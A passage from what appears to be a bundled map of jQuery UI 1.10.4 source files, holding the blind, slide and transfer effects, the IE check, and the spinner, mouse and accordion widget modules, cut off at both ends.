other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/blind-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    var rvertical = /up|down|vertical/,\n        rpositivemotion = /up|left|vertical|horizontal/;\n\n    $.effects.effect.blind = function (o, done) {\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            direction = o.direction || \"up\",\n            vertical = rvertical.test(direction),\n            ref = vertical ? \"height\" : \"width\",\n            ref2 = vertical ? \"top\" : \"left\",\n            motion = rpositivemotion.test(direction),\n            animation = {},\n            show = mode === \"show\",\n            wrapper, distance, margin;\n\n        // if already wrapped, the wrapper's properties are my property. #6245\n        if (el.parent().is(\".ui-effects-wrapper\")) {\n            $.effects.save(el.parent(), props);\n        } else {\n            $.effects.save(el, props);\n        }\n        el.show();\n        wrapper = $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n\n        distance = wrapper[ref]();\n        margin = parseFloat(wrapper.css(ref2)) || 0;\n\n        animation[ref] = show ? distance : 0;\n        if (!motion) {\n            el\n                .css(vertical ? \"bottom\" : \"right\", 0)\n                .css(vertical ? \"top\" : \"left\", \"auto\")\n                .css({position: \"absolute\"});\n\n            animation[ref2] = show ? margin : distance + margin;\n        }\n\n        // start at 0 if we are showing\n        if (show) {\n            wrapper.css(ref, 0);\n            if (!motion) {\n                wrapper.css(ref2, margin + distance);\n            }\n        }\n\n        // Animate\n        wrapper.animate(animation, {\n            duration: o.duration,\n            easing: o.easing,\n            queue: false,\n            complete: function () {\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n\n    };\n\n});\n","jquery/ui-modules/ie.js":"( function( factory ) {\n\t\"use strict\";\n\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\", \"./version\" ], factory );\n\t} else {\n\n\t\t// Browser globals\n\t\tfactory( jQuery );\n\t}\n} )( function( $ ) {\n\"use strict\";\n\n// This file is deprecated\nreturn $.ui.ie = !!/msie [\\w.]+/.exec( navigator.userAgent.toLowerCase() );\n} );\n","jquery/ui-modules/effect-slide.js":"/*!\n * jQuery UI Effects Slide - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slide-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.slide = function (o, done) {\n\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"width\", \"height\"],\n            mode = $.effects.setMode(el, o.mode || \"show\"),\n            show = mode === \"show\",\n            direction = o.direction || \"left\",\n            ref = (direction === \"up\" || direction === \"down\") ? \"top\" : \"left\",\n            positiveMotion = (direction === \"up\" || direction === \"left\"),\n            distance,\n            animation = {};\n\n        // Adjust\n        $.effects.save(el, props);\n        el.show();\n        distance = o.distance || el[ref === \"top\" ? \"outerHeight\" : \"outerWidth\"](true);\n\n        $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n\n        if (show) {\n            el.css(ref, positiveMotion ? (isNaN(distance) ? \"-\" + distance : -distance) : distance);\n        }\n\n        // Animation\n        animation[ref] = (show ?\n            (positiveMotion ? \"+=\" : \"-=\") :\n            (positiveMotion ? \"-=\" : \"+=\")) +\n            distance;\n\n        // Animate\n        el.animate(animation, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n    };\n\n});\n","jquery/ui-modules/effect-transfer.js":"/*!\n * jQuery UI Effects Transfer - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/transfer-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.transfer = function (o, done) {\n        var elem = $(this),\n            target = $(o.to),\n            targetFixed = target.css(\"position\") === \"fixed\",\n            body = $(\"body\"),\n            fixTop = targetFixed ? body.scrollTop() : 0,\n            fixLeft = targetFixed ? body.scrollLeft() : 0,\n            endPosition = target.offset(),\n            animation = {\n                top: endPosition.top - fixTop,\n                left: endPosition.left - fixLeft,\n                height: target.innerHeight(),\n                width: target.innerWidth()\n            },\n            startPosition = elem.offset(),\n            transfer = $(\"<div class='ui-effects-transfer'></div>\")\n                .appendTo(document.body)\n                .addClass(o.className)\n                .css({\n                    top: startPosition.top - fixTop,\n                    left: startPosition.left - fixLeft,\n                    height: elem.innerHeight(),\n                    width: elem.innerWidth(),\n                    position: targetFixed ? \"fixed\" : \"absolute\"\n                })\n                .animate(animation, o.duration, o.easing, function () {\n                    transfer.remove();\n                    done();\n                });\n    };\n\n});\n","jquery/ui-modules/spinner.js":"/*!\n * jQuery UI Spinner - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/spinner/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/button'\n], function ($) {\n\n    function modifier(fn) {\n        return function () {\n            var previous = this.element.val();\n            fn.apply(this, arguments);\n            this._refresh();\n            if (previous !== this.element.val()) {\n                this._trigger(\"change\");\n            }\n        };\n    }\n\n    $.widget(\"ui.spinner\", {\n        version: \"1.10.4\",\n        defaultElement: \"<input>\",\n        widgetEventPrefix: \"spin\",\n        options: {\n            culture: null,\n            icons: {\n                down: \"ui-icon-triangle-1-s\",\n                up: \"ui-icon-triangle-1-n\"\n            },\n            incremental: true,\n            max: null,\n            min: null,\n            numberFormat: null,\n            page: 10,\n            step: 1,\n\n            change: null,\n            spin: null,\n            start: null,\n            stop: null\n        },\n\n        _create: function () {\n            // handle string values that need to be parsed\n            this._setOption(\"max\", this.options.max);\n            this._setOption(\"min\", this.options.min);\n            this._setOption(\"step\", this.options.step);\n\n            // Only format if there is a value, prevents the field from being marked\n            // as invalid in Firefox, see #9573.\n            if (this.value() !== \"\") {\n                // Format the value, but don't constrain.\n                this._value(this.element.val(), true);\n            }\n\n            this._draw();\n            this._on(this._events);\n            this._refresh();\n\n            // turning off autocomplete prevents the browser from remembering the\n            // value when navigating through history, so we re-enable autocomplete\n            // if the page is unloaded before the widget is destroyed. #7790\n            this._on(this.window, {\n                beforeunload: function () {\n                    this.element.removeAttr(\"autocomplete\");\n                }\n            });\n        },\n\n        _getCreateOptions: function () {\n            var options = {},\n                element = this.element;\n\n            $.each([\"min\", \"max\", \"step\"], function (i, option) {\n                var value = element.attr(option);\n                if (value !== undefined && value.length) {\n                    options[option] = value;\n                }\n            });\n\n            return options;\n        },\n\n        _events: {\n            keydown: function (event) {\n                if (this._start(event) && this._keydown(event)) {\n                    event.preventDefault();\n                }\n            },\n            keyup: \"_stop\",\n            focus: function () {\n                this.previous = this.element.val();\n            },\n            blur: function (event) {\n                if (this.cancelBlur) {\n                    delete this.cancelBlur;\n                    return;\n                }\n\n                this._stop();\n                this._refresh();\n                if (this.previous !== this.element.val()) {\n                    this._trigger(\"change\", event);\n                }\n            },\n            mousewheel: function (event, delta) {\n                if (!delta) {\n                    return;\n                }\n                if (!this.spinning && !this._start(event)) {\n                    return false;\n                }\n\n                this._spin((delta > 0 ? 1 : -1) * this.options.step, event);\n                clearTimeout(this.mousewheelTimer);\n                this.mousewheelTimer = this._delay(function () {\n                    if (this.spinning) {\n                        this._stop(event);\n                    }\n                }, 100);\n                event.preventDefault();\n            },\n            \"mousedown .ui-spinner-button\": function (event) {\n                var previous;\n\n                // We never want the buttons to have focus; whenever the user is\n                // interacting with the spinner, the focus should be on the input.\n                // If the input is focused then this.previous is properly set from\n                // when the input first received focus. If the input is not focused\n                // then we need to set this.previous based on the value before spinning.\n                previous = this.element[0] === this.document[0].activeElement ?\n                    this.previous : this.element.val();\n\n                function checkFocus() {\n                    var isActive = this.element[0] === this.document[0].activeElement;\n                    if (!isActive) {\n                        this.element.focus();\n                        this.previous = previous;\n                        // support: IE\n                        // IE sets focus asynchronously, so we need to check if focus\n                        // moved off of the input because the user clicked on the button.\n                        this._delay(function () {\n                            this.previous = previous;\n                        });\n                    }\n                }\n\n                // ensure focus is on (or stays on) the text field\n                event.preventDefault();\n                checkFocus.call(this);\n\n                // support: IE\n                // IE doesn't prevent moving focus even with event.preventDefault()\n                // so we set a flag to know when we should ignore the blur event\n                // and check (again) if focus moved off of the input.\n                this.cancelBlur = true;\n                this._delay(function () {\n                    delete this.cancelBlur;\n                    checkFocus.call(this);\n                });\n\n                if (this._start(event) === false) {\n                    return;\n                }\n\n                this._repeat(null, $(event.currentTarget).hasClass(\"ui-spinner-up\") ? 1 : -1, event);\n            },\n            \"mouseup .ui-spinner-button\": \"_stop\",\n            \"mouseenter .ui-spinner-button\": function (event) {\n                // button will add ui-state-active if mouse was down while mouseleave and kept down\n                if (!$(event.currentTarget).hasClass(\"ui-state-active\")) {\n                    return;\n                }\n\n                if (this._start(event) === false) {\n                    return false;\n                }\n                this._repeat(null, $(event.currentTarget).hasClass(\"ui-spinner-up\") ? 1 : -1, event);\n            },\n            // TODO: do we really want to consider this a stop?\n            // shouldn't we just stop the repeater and wait until mouseup before\n            // we trigger the stop event?\n            \"mouseleave .ui-spinner-button\": \"_stop\"\n        },\n\n        _draw: function () {\n            var uiSpinner = this.uiSpinner = this.element\n                .addClass(\"ui-spinner-input\")\n                .attr(\"autocomplete\", \"off\")\n                .wrap(this._uiSpinnerHtml())\n                .parent()\n                // add buttons\n                .append(this._buttonHtml());\n\n            this.element.attr(\"role\", \"spinbutton\");\n\n            // button bindings\n            this.buttons = uiSpinner.find(\".ui-spinner-button\")\n                .attr(\"tabIndex\", -1)\n                .button()\n                .removeClass(\"ui-corner-all\");\n\n            // IE 6 doesn't understand height: 50% for the buttons\n            // unless the wrapper has an explicit height\n            if (this.buttons.height() > Math.ceil(uiSpinner.height() * 0.5) &&\n                uiSpinner.height() > 0) {\n                uiSpinner.height(uiSpinner.height());\n            }\n\n            // disable spinner if element was already disabled\n            if (this.options.disabled) {\n                this.disable();\n            }\n        },\n\n        _keydown: function (event) {\n            var options = this.options,\n                keyCode = $.ui.keyCode;\n\n            switch (event.keyCode) {\n                case keyCode.UP:\n                    this._repeat(null, 1, event);\n                    return true;\n                case keyCode.DOWN:\n                    this._repeat(null, -1, event);\n                    return true;\n                case keyCode.PAGE_UP:\n                    this._repeat(null, options.page, event);\n                    return true;\n                case keyCode.PAGE_DOWN:\n                    this._repeat(null, -options.page, event);\n                    return true;\n            }\n\n            return false;\n        },\n\n        _uiSpinnerHtml: function () {\n            return \"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>\";\n        },\n\n        _buttonHtml: function () {\n            return \"\" +\n                \"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'>\" +\n                \"<span class='ui-icon \" + this.options.icons.up + \"'>&#9650;</span>\" +\n                \"</a>\" +\n                \"<a class='ui-spinner-button ui-spinner-down ui-corner-br'>\" +\n                \"<span class='ui-icon \" + this.options.icons.down + \"'>&#9660;</span>\" +\n                \"</a>\";\n        },\n\n        _start: function (event) {\n            if (!this.spinning && this._trigger(\"start\", event) === false) {\n                return false;\n            }\n\n            if (!this.counter) {\n                this.counter = 1;\n            }\n            this.spinning = true;\n            return true;\n        },\n\n        _repeat: function (i, steps, event) {\n            i = i || 500;\n\n            clearTimeout(this.timer);\n            this.timer = this._delay(function () {\n                this._repeat(40, steps, event);\n            }, i);\n\n            this._spin(steps * this.options.step, event);\n        },\n\n        _spin: function (step, event) {\n            var value = this.value() || 0;\n\n            if (!this.counter) {\n                this.counter = 1;\n            }\n\n            value = this._adjustValue(value + step * this._increment(this.counter));\n\n            if (!this.spinning || this._trigger(\"spin\", event, {value: value}) !== false) {\n                this._value(value);\n                this.counter++;\n            }\n        },\n\n        _increment: function (i) {\n            var incremental = this.options.incremental;\n\n            if (incremental) {\n                return $.isFunction(incremental) ?\n                    incremental(i) :\n                    Math.floor(i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1);\n            }\n\n            return 1;\n        },\n\n        _precision: function () {\n            var precision = this._precisionOf(this.options.step);\n            if (this.options.min !== null) {\n                precision = Math.max(precision, this._precisionOf(this.options.min));\n            }\n            return precision;\n        },\n\n        _precisionOf: function (num) {\n            var str = num.toString(),\n                decimal = str.indexOf(\".\");\n            return decimal === -1 ? 0 : str.length - decimal - 1;\n        },\n\n        _adjustValue: function (value) {\n            var base, aboveMin,\n                options = this.options;\n\n            // make sure we're at a valid step\n            // - find out where we are relative to the base (min or 0)\n            base = options.min !== null ? options.min : 0;\n            aboveMin = value - base;\n            // - round to the nearest step\n            aboveMin = Math.round(aboveMin / options.step) * options.step;\n            // - rounding is based on 0, so adjust back to our base\n            value = base + aboveMin;\n\n            // fix precision from bad JS floating point math\n            value = parseFloat(value.toFixed(this._precision()));\n\n            // clamp the value\n            if (options.max !== null && value > options.max) {\n                return options.max;\n            }\n            if (options.min !== null && value < options.min) {\n                return options.min;\n            }\n\n            return value;\n        },\n\n        _stop: function (event) {\n            if (!this.spinning) {\n                return;\n            }\n\n            clearTimeout(this.timer);\n            clearTimeout(this.mousewheelTimer);\n            this.counter = 0;\n            this.spinning = false;\n            this._trigger(\"stop\", event);\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"culture\" || key === \"numberFormat\") {\n                var prevValue = this._parse(this.element.val());\n                this.options[key] = value;\n                this.element.val(this._format(prevValue));\n                return;\n            }\n\n            if (key === \"max\" || key === \"min\" || key === \"step\") {\n                if (typeof value === \"string\") {\n                    value = this._parse(value);\n                }\n            }\n            if (key === \"icons\") {\n                this.buttons.first().find(\".ui-icon\")\n                    .removeClass(this.options.icons.up)\n                    .addClass(value.up);\n                this.buttons.last().find(\".ui-icon\")\n                    .removeClass(this.options.icons.down)\n                    .addClass(value.down);\n            }\n\n            this._super(key, value);\n\n            if (key === \"disabled\") {\n                if (value) {\n                    this.element.prop(\"disabled\", true);\n                    this.buttons.button(\"disable\");\n                } else {\n                    this.element.prop(\"disabled\", false);\n                    this.buttons.button(\"enable\");\n                }\n            }\n        },\n\n        _setOptions: modifier(function (options) {\n            this._super(options);\n            this._value(this.element.val());\n        }),\n\n        _parse: function (val) {\n            if (typeof val === \"string\" && val !== \"\") {\n                val = window.Globalize && this.options.numberFormat ?\n                    Globalize.parseFloat(val, 10, this.options.culture) : +val;\n            }\n            return val === \"\" || isNaN(val) ? null : val;\n        },\n\n        _format: function (value) {\n            if (value === \"\") {\n                return \"\";\n            }\n            return window.Globalize && this.options.numberFormat ?\n                Globalize.format(value, this.options.numberFormat, this.options.culture) :\n                value;\n        },\n\n        _refresh: function () {\n            this.element.attr({\n                \"aria-valuemin\": this.options.min,\n                \"aria-valuemax\": this.options.max,\n                // TODO: what should we do with values that can't be parsed?\n                \"aria-valuenow\": this._parse(this.element.val())\n            });\n        },\n\n        // update the value without triggering change\n        _value: function (value, allowAny) {\n            var parsed;\n            if (value !== \"\") {\n                parsed = this._parse(value);\n                if (parsed !== null) {\n                    if (!allowAny) {\n                        parsed = this._adjustValue(parsed);\n                    }\n                    value = this._format(parsed);\n                }\n            }\n            this.element.val(value);\n            this._refresh();\n        },\n\n        _destroy: function () {\n            this.element\n                .removeClass(\"ui-spinner-input\")\n                .prop(\"disabled\", false)\n                .removeAttr(\"autocomplete\")\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-valuemin\")\n                .removeAttr(\"aria-valuemax\")\n                .removeAttr(\"aria-valuenow\");\n            this.uiSpinner.replaceWith(this.element);\n        },\n\n        stepUp: modifier(function (steps) {\n            this._stepUp(steps);\n        }),\n        _stepUp: function (steps) {\n            if (this._start()) {\n                this._spin((steps || 1) * this.options.step);\n                this._stop();\n            }\n        },\n\n        stepDown: modifier(function (steps) {\n            this._stepDown(steps);\n        }),\n        _stepDown: function (steps) {\n            if (this._start()) {\n                this._spin((steps || 1) * -this.options.step);\n                this._stop();\n            }\n        },\n\n        pageUp: modifier(function (pages) {\n            this._stepUp((pages || 1) * this.options.page);\n        }),\n\n        pageDown: modifier(function (pages) {\n            this._stepDown((pages || 1) * this.options.page);\n        }),\n\n        value: function (newVal) {\n            if (!arguments.length) {\n                return this._parse(this.element.val());\n            }\n            modifier(this._value).call(this, newVal);\n        },\n\n        widget: function () {\n            return this.uiSpinner;\n        }\n    });\n\n});\n","jquery/ui-modules/mouse.js":"/*!\n * jQuery UI Mouse - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/mouse/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var mouseHandled = false;\n    $(document).mouseup(function () {\n        mouseHandled = false;\n    });\n\n    $.widget(\"ui.mouse\", {\n        version: \"1.10.4\",\n        options: {\n            cancel: \"input,textarea,button,select,option\",\n            distance: 1,\n            delay: 0\n        },\n        _mouseInit: function () {\n            var that = this;\n\n            this.element\n                .bind(\"mousedown.\" + this.widgetName, function (event) {\n                    return that._mouseDown(event);\n                })\n                .bind(\"click.\" + this.widgetName, function (event) {\n                    if (true === $.data(event.target, that.widgetName + \".preventClickEvent\")) {\n                        $.removeData(event.target, that.widgetName + \".preventClickEvent\");\n                        event.stopImmediatePropagation();\n                        return false;\n                    }\n                });\n\n            this.started = false;\n        },\n\n        // TODO: make sure destroying one instance of mouse doesn't mess with\n        // other instances of mouse\n        _mouseDestroy: function () {\n            this.element.unbind(\".\" + this.widgetName);\n            if (this._mouseMoveDelegate) {\n                $(document)\n                    .unbind(\"mousemove.\" + this.widgetName, this._mouseMoveDelegate)\n                    .unbind(\"mouseup.\" + this.widgetName, this._mouseUpDelegate);\n            }\n        },\n\n        _mouseDown: function (event) {\n            // don't let more than one widget handle mouseStart\n            if (mouseHandled) {\n                return;\n            }\n\n            // we may have missed mouseup (out of window)\n            (this._mouseStarted && this._mouseUp(event));\n\n            this._mouseDownEvent = event;\n\n            var that = this,\n                btnIsLeft = (event.which === 1),\n                // event.target.nodeName works around a bug in IE 8 with\n                // disabled inputs (#7620)\n                elIsCancel = (typeof this.options.cancel === \"string\" && event.target.nodeName ? $(event.target).closest(this.options.cancel).length : false);\n            if (!btnIsLeft || elIsCancel || !this._mouseCapture(event)) {\n                return true;\n            }\n\n            this.mouseDelayMet = !this.options.delay;\n            if (!this.mouseDelayMet) {\n                this._mouseDelayTimer = setTimeout(function () {\n                    that.mouseDelayMet = true;\n                }, this.options.delay);\n            }\n\n            if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) {\n                this._mouseStarted = (this._mouseStart(event) !== false);\n                if (!this._mouseStarted) {\n                    event.preventDefault();\n                    return true;\n                }\n            }\n\n            // Click event may never have fired (Gecko & Opera)\n            if (true === $.data(event.target, this.widgetName + \".preventClickEvent\")) {\n                $.removeData(event.target, this.widgetName + \".preventClickEvent\");\n            }\n\n            // these delegates are required to keep context\n            this._mouseMoveDelegate = function (event) {\n                return that._mouseMove(event);\n            };\n            this._mouseUpDelegate = function (event) {\n                return that._mouseUp(event);\n            };\n            $(document)\n                .bind(\"mousemove.\" + this.widgetName, this._mouseMoveDelegate)\n                .bind(\"mouseup.\" + this.widgetName, this._mouseUpDelegate);\n\n            event.preventDefault();\n\n            mouseHandled = true;\n            return true;\n        },\n\n        _mouseMove: function (event) {\n            // IE mouseup check - mouseup happened when mouse was out of window\n            if ($.ui.ie && (!document.documentMode || document.documentMode < 9) && !event.button) {\n                return this._mouseUp(event);\n            }\n\n            if (this._mouseStarted) {\n                this._mouseDrag(event);\n                return event.preventDefault();\n            }\n\n            if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) {\n                this._mouseStarted =\n                    (this._mouseStart(this._mouseDownEvent, event) !== false);\n                (this._mouseStarted ? this._mouseDrag(event) : this._mouseUp(event));\n            }\n\n            return !this._mouseStarted;\n        },\n\n        _mouseUp: function (event) {\n            $(document)\n                .unbind(\"mousemove.\" + this.widgetName, this._mouseMoveDelegate)\n                .unbind(\"mouseup.\" + this.widgetName, this._mouseUpDelegate);\n\n            if (this._mouseStarted) {\n                this._mouseStarted = false;\n\n                if (event.target === this._mouseDownEvent.target) {\n                    $.data(event.target, this.widgetName + \".preventClickEvent\", true);\n                }\n\n                this._mouseStop(event);\n            }\n\n            return false;\n        },\n\n        _mouseDistanceMet: function (event) {\n            return (Math.max(\n                    Math.abs(this._mouseDownEvent.pageX - event.pageX),\n                    Math.abs(this._mouseDownEvent.pageY - event.pageY)\n                ) >= this.options.distance\n            );\n        },\n\n        _mouseDelayMet: function (/* event */) {\n            return this.mouseDelayMet;\n        },\n\n        // These are placeholder methods, to be overridden by extending plugin\n        _mouseStart: function (/* event */) {\n        },\n        _mouseDrag: function (/* event */) {\n        },\n        _mouseStop: function (/* event */) {\n        },\n        _mouseCapture: function (/* event */) {\n            return true;\n        }\n    });\n\n});\n","jquery/ui-modules/accordion.js":"/*!\n * jQuery UI Accordion - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/accordion/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var uid = 0,\n        hideProps = {},\n        showProps = {};\n\n    hideProps.height = hideProps.paddingTop = hideProps.paddingBottom =\n        hideProps.borderTopWidth = hideProps.borderBottomWidth = \"hide\";\n    showProps.height = showProps.paddingTop = showProps.paddingBottom =\n        showProps.borderTopWidth = showProps.borderBottomWidth = \"show\";\n\n    $.widget(\"ui.accordion\", {\n        version: \"1.10.4\",\n        options: {\n            active: 0,\n            animate: {},\n            collapsible: false,\n            event: \"click\",\n            header: \"> li > :first-child,> :not(li):even\",\n            heightStyle: \"auto\",\n            icons: {\n                activeHeader: \"ui-icon-triangle-1-s\",\n                header: \"ui-icon-triangle-1-e\"\n            },\n\n            // callbacks\n            activate: null,\n            beforeActivate: null\n        },\n\n        _create: function () {\n            var options = this.options;\n            this.prevShow = this.prevHide = $();\n            this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\")\n            // ARIA\n                .attr(\"role\", \"tablist\");\n\n            // don't allow collapsible: false and active: false / null\n            if (!options.collapsible && (options.active === false || options.active == null)) {\n                options.active = 0;\n            }\n\n            this._processPanels();\n            // handle negative values\n            if (options.active < 0) {\n                options.active += this.headers.length;\n            }\n            this._refresh();\n        },\n\n        _getCreateEventData: function () {\n            return {\n                header: this.active,\n                panel: !this.active.length ? $() : this.active.next(),\n                content: !this.active.length ? $() : this.active.next()\n            };\n        },\n\n        _createIcons: function () {\n            var icons = this.options.icons;\n            if (icons) {\n                $(\"<span>\")\n                    .addClass(\"ui-accordion-header-icon ui-icon \" + icons.header)\n                    .prependTo(this.headers);\n                this.active.children(\".ui-accordion-header-icon\")\n                    .removeClass(icons.header)\n                    .addClass(icons.activeHeader);\n                this.headers.addClass(\"ui-accordion-icons\");\n            }\n        },\n\n        _destroyIcons: function () {\n            this.headers\n                .removeClass(\"ui-accordion-icons\")\n                .children(\".ui-accordion-header-icon\")\n                .remove();\n        },\n\n        _destroy: function () {\n            var contents;\n\n            // clean up main element\n            this.element\n                .removeClass(\"ui-accordion ui-widget ui-helper-reset\")\n                .removeAttr(\"role\");\n\n            // clean up headers\n            this.headers\n                .removeClass(\"ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\")\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-expanded\")\n                .removeAttr(\"aria-selected\")\n                .removeAttr(\"aria-controls\")\n                .removeAttr(\"tabIndex\")\n                .each(function () {\n                    if (/^ui-accordion/.test(this.id)) {\n                        this.removeAttribute(\"id\");\n                    }\n                });\n            this._destroyIcons();\n\n            // clean up content panels\n            contents = this.headers.next()\n                .css(\"display\", \"\")\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-hidden\")\n                .removeAttr(\"aria-labelledby\")\n                .removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\")\n                .each(function () {\n                    if (/^ui-accordion/.test(this.id)) {\n                        this.removeAttribute(\"id\");\n                    }\n                });\n            if (this.options.heightStyle !== \"content\") {\n                contents.css(\"height\", \"\");\n            }\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"active\") {\n                // _activate() will handle invalid values and update this.options\n                this._activate(value);\n                return;\n            }\n\n            if (key === \"event\") {\n                if (this.options.event) {\n                    this._off(this.headers, this.options.event);\n                }\n                this._setupEvents(value);\n            }\n\n            this._super(key, value);\n\n            // setting collapsible: false while collapsed; open first panel\n            if (key === \"collapsible\" && !value && this.options.active === false) {\n                this._activate(0);\n            }\n\n            if (key === \"icons\") {\n                this._destroyIcons();\n                if (value) {\n                    this._createIcons();\n                }\n            }\n\n            // #5332 - opacity doesn't cascade to positioned elements in IE\n            // so we need to add the disabled class to the headers and panels\n            if (key === \"disabled\") {\n                this.headers.add(this.headers.next())\n                    .toggleClass(\"ui-state-disabled\", !!value);\n            }\n        },\n\n        _keydown: function (event) {\n            if (event.altKey || event.ctrlKey) {\n                return;\n            }\n\n            var keyCode = $.ui.keyCode,\n                length = this.headers.length,\n                currentIndex = this.headers.index(event.target),\n                toFocus = false;\n\n            switch (event.keyCode) {\n                case keyCode.RIGHT:\n                case keyCode.DOWN:\n                    toFocus = this.headers[(currentIndex + 1) % length];\n                    break;\n                case keyCode.LEFT:\n                case keyCode.UP:\n                    toFocus = this.headers[(currentIndex - 1 + length) % length];\n                    break;\n                case keyCode.SPACE:\n                case keyCode.ENTER:\n                    this._eventHandler(event);\n                    break;\n                case keyCode.HOME:\n                    toFocus = this.headers[0];\n                    break;\n                case keyCode.END:\n                    toFocus = this.headers[length - 1];\n                    break;\n            }\n\n            if (toFocus) {\n                $(event.target).attr(\"tabIndex\", -1);\n                $(toFocus).attr(\"tabIndex\", 0);\n                toFocus.focus();\n                event.preventDefault();\n            }\n        },\n\n        _panelKeyDown: function (event) {\n            if (event.keyCode === $.ui.keyCode.UP && event.ctrlKey) {\n                $(event.currentTarget).prev().focus();\n            }\n        },\n\n        refresh: function () {\n            var options = this.options;\n            this._processPanels();\n\n            // was collapsed or no panel\n            if ((options.active === false && options.collapsible === true) || !this.headers.length) {\n                options.active = false;\n                this.active = $();\n                // active false only when collapsible is true\n            } else if (options.active === false) {\n                this._activate(0);\n                // was active, but active panel is gone\n            } else if (this.active.length && !$.contains(this.element[0], this.active[0])) {\n                // all remaining panel are disabled\n                if (this.headers.length === this.headers.find(\".ui-state-disabled\").length) {\n                    options.active = false;\n                    this.active = $();\n                    // activate previous panel\n                } else {\n                    this._activate(Math.max(0, options.active - 1));\n                }\n                // was active, active panel still exists\n            } else {\n                // make sure active index is correct\n                options.active = this.headers.index(this.active);\n            }\n\n            this._destroyIcons();\n\n            this._refresh();\n        },\n\n        _processPanels: function () {\n            this.headers = this.element.find(this.options.header)\n                .addClass(\"ui-accordion-header ui-helper-reset ui-state-default ui-corner-all\");\n\n            this.headers.next()\n                .addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\")\n                .filter(\":not(.ui-accordion-content-active)\")\n                .hide();\n        },\n\n        _refresh: function () {\n            var maxHeight,\n                options = this.options,\n                heightStyle = options.heightStyle,\n                parent = this.element.parent(),\n                accordionId = this.accordionId = \"ui-accordion-\" +\n                    (this.element.attr(\"id\") || ++uid);\n\n            this.active = this._findActive(options.active)\n                .addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\")\n                .removeClass(\"ui-corner-all\");\n            this.active.next()\n                .addClass(\"ui-accordion-content-active\")\n                .show();\n\n            this.headers\n                .attr(\"role\", \"tab\")\n                .each(function (i) {\n                    var header = $(this),\n                        headerId = header.attr(\"id\"),\n                        panel = header.next(),\n                        panelId = panel.attr(\"id\");\n                    if (!headerId) {\n                        headerId = accordionId + \"-header-\" + i;\n                        header.attr(\"id\", headerId);\n                    }\n                    if (!panelId) {\n                        panelId = accordionId + \"-panel-\" + i;\n                        panel.attr(\"id\", panelId);\n                    }\n                    header.attr(\"aria-controls\", panelId);\n                    panel.attr(\"aria-labelledby\", headerId);\n                })\n                .next()\n                .attr(\"role\", \"tabpanel\");\n\n            this.headers\n                .not(this.active)\n                .attr({\n                    \"aria-selected\": \"false\",\n                    \"aria-expanded\": \"false\",\n                    tabIndex: -1\n                })\n                .next()\n                .attr({\n                    \"aria-hidden\": \"true\"\n                })\n                .hide();\n\n            // make sure at least one header is in the tab order\n            if (!this.active.length) {\n                this.headers.eq(0).attr(\"tabIndex\", 0);\n            } else {\n                this.active.attr({\n                    \"aria-selected\": \"true\",\n                    \"aria-expanded\": \"true\",\n                    tabIndex: 0\n                })\n                    .next()\n                    .attr({\n                        \"aria-hidden\": \"false\"\n                    });\n            }\n\n            this._createIcons();\n\n            this._setupEvents(options.event);\n\n            if (heightStyle === \"fill\") {\n                maxHeight = parent.height();\n                this.element.siblings(\":visible\").each(function () {\n                    var elem = $(this),\n                        position = elem.css(\"position\");\n\n                    if (position === \"absolute\" || position === \"fixed\") {\n                        return;\n                    }\n         